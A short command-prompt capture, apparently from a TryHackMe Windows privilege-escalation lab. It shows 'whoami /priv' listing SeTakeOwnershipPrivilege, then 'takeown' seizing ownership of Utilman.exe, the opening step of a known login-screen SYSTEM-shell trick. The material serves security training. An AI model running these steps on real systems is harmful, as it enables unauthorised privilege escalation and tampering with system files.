 C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                              State
============================= ======================================== ========
SeTakeOwnershipPrivilege      Take ownership of files or other objects Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Disabled
C:\Windows\system32>takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WPRIVESC2\THMTakeOwnership".
C:\Windows\system32>